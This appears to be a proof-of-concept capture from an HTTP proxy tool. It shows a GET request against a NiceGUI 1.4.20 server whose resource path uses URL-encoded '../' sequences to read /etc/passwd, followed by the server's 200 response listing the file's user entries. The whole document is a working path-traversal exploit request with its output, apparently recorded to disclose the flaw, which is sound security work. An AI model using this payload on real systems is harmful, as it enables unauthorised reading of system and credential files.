 Request
Raw Params Headers Hex
GET
http://10.15.0.171:8080/_nicegui/1.4.20/resources/763203f93f18a3f1f5d14f74197580e4/%2e%2e%2f%2e%2e%2f%
2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f
%70%61%73%73%77%64 HTTP/1.1
Accept: */*
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,ja-JP;q=0.6,ja;q=0.5
Cache-Control: no-cache
Cookie: _xsrf=2|87674a0e|961e2a9f73992956aae527a8f55167fb|1706518977;
_gitlab_session=64bf3e7143f852d8e3646970f8c7b3df; fakesession=hello
Pragma: no-cache
Referer: http://10.15.0.171:8080/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
Postman-Token: 73930b8b-6cc7-4511-aff9-ff25d835c300
Host: 10.15.0.171:8080
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 1861
Cache-Control: public, max-age=3600
Connection: keep-alive
Content-Type: text/plain; charset=utf-8
Date: Thu, 11 Apr 2024 14:45:52 GMT
Etag: "1f5aad40a51f2c12e3d4dcc2406b70cf"
Keep-Alive: timeout=4
Last-Modified: Wed, 25 Oct 2023 15:18:43 GMT
Proxy-Connection: keep-alive
Server: uvicorn
Vary: Accept-Encoding
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin